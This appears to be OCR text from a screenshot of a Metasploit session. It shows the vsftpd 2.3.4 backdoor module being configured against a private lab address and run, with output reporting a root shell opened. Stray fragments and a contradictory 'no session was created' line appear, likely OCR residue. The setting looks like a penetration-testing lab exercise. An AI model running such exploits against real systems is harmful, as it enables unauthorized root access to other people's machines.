 Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:por
t[,type:host:port][...]
RHOSTS 192.168.50.150 yes The target host(s), see https://docs.
metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Home
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.150:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.150:21 - USER: 331 Please specify the password.
[+] 192.168.50.150:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.150:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.149:45565 → 192.168.50.150:620
0) at 2024-01-02 11:33:29 +0100
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
KA
"the quieter y